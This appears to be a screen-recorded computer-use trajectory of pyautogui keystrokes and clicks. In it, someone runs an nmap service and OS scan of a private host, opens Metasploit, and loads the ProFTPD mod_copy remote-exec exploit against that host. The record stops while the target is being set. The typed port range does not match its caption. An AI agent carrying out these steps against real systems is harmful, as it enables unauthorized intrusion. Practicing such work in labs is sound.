
# - Run an nmap version-intensity 9 and OS scan of ports 0-65535 on 192.168.74.2
pyautogui.write('nmap -sV --version-intensity 9 -O 192.168.74.2 -p 21')

pyautogui.write('0-65535')

pyautogui.press('Return')

# - Select text in the scan report, then clear the terminal to an empty prompt
pyautogui.doubleClick(208, 190)

pyautogui.moveTo(185, 216); pyautogui.dragTo(327, 216)

pyautogui.write('clear')

# - Launch msfconsole and search its modules for 'proftpd'
pyautogui.write('msfconsole')

pyautogui.press('Return')

pyautogui.write('se')

pyautogui.write('arch')

pyautogui.write('p')

pyautogui.write('roftpd')

# - Load module 4, exploit/unix/ftp/proftpd_modcopy_exec, with the use command
pyautogui.doubleClick(476, 453)

pyautogui.write('use 4')

pyautogui.write('show options')

pyautogui.doubleClick(40, 255)

# - Set the exploit's RHOSTS to 192.168.74.2
pyautogui.write('set rh')

pyautogui.write('os')

pyautogui.write('ts')
